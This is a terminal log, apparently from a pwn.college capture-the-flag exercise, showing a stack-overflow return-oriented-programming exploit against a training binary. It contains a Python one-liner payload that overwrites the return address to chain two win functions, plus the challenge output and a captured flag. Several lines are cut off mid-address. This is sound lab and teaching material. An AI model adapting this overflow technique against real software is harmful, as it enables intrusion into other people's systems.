 Use ROP to trigger a two-stage win function!
x25\x40\x00\x00\x00\x00\x00' + b'\xb0\x24\x40\x00\x00\x00\x00\x00')"; cat ) | ./call-chain-easy
hacker@return-oriented-programming~call-chain-easy:/challenge$ objdump -d ./call-chain-easy | grep -E "win_stage_1|win_stage_2"
0000000000402108 <win_stage_1>:
00000000004021b5 <win_stage_2>:
hacker@return-oriented-programming~call-chain-easy:/challenge$ (python3 -c "import sys; sys.stdout.buffer.write(b'A'*120 + b'\x08\x21
\x40\x00\x00\x00\x00\x00' + b'\x64\x25\x40\x00\x00\x00\x00\x00' + b'\xb5\x21\x40\x00\x00\x00\x00\x00')"; cat) | ./call-chain-easy
###
### Welcome to ./call-chain-easy!
###
This challenge reads in some bytes, overflows its stack, and allows you to perform a ROP attack. Through this series of
challenges, you will become painfully familiar with the concept of Return Oriented Programming!
In this challenge, there are 2 stages of win functions. The functions are labeled `win_stage_1` through `win_stage_2`.
In order to get the flag, you will need to call all of these stages in order.
You can call a function by directly overflowing into the saved return address,
which is stored at 0x7fff41d27d98, 120 bytes after the start of your input buffer.
That means that you will need to input at least 128 bytes (101 to fill the buffer,
19 to fill other stuff stored between the buffer and the return address,
and 8 that will overwrite the return address).
Received 144 bytes! This is potentially 3 gadgets.
Let's take a look at your chain! Note that we have no way to verify that the gadgets are executable
from within this challenge. You will have to do that by yourself.
+--- Printing 4 gadgets of ROP chain at 0x7fff41d27d98.
| 0x0000000000402108: endbr64  ; push rbp ; mov rbp, rsp ; sub rsp, 0x120 ; mov dword ptr [rbp - 0x114], edi ; mov esi, 0 ; lea rdi,
[rip + 0x106f] ; mov eax, 0 ; call 0x401210 ;
| 0x0000000000402564: ret  ;
| 0x000000000040
[rip + 0xfc2] ;
| 0x00007fff41d
🎉 Successfully completed Call Chain (Easy)! 🎉
Leaving!
pwn.college{EKDw7ystDCvGgvkYPKrLP3Npu4F.dNDNzwCOxIjN3EzW}
Terminal
EKDw7ystDCvGgvkYPKrLF